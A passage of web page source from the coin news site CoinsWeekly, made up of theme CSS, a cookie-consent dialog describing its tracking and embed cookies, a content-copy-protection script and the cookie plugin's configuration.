	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/ana-and-ngc-to-launch-ana-registry\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
